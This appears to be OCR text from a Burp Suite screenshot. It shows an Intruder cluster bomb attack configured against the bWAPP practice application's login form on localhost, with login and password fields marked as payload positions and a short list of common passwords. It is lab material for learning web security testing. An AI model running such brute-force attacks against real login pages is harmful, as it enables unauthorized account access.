 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Cluster bomb attack Start attack
Target http://localhost Update Host header to match target
Positions Add § Clear § Auto §
1 POST /bWAPP/ba_pwd_attacks_1.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/bWAPP/ba_pwd_attacks_1.php
12 Cookie: security_level=0;
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 login=§bee§&password=§admin§&form=submit
21
Search 2 highlights 2 payload positions Length: 717
Event log (3) All issues Memory: 155.3MB
Payloads
Payload position: 2 - admin
Payload type: Simple list
Payload count: 8
Request count: 48
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
pass
admin
test
test123
password
user
admin123
bug
Add Enter a new item
Add from list...
Payload processing
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters:
Payloads
Resource pool
Settings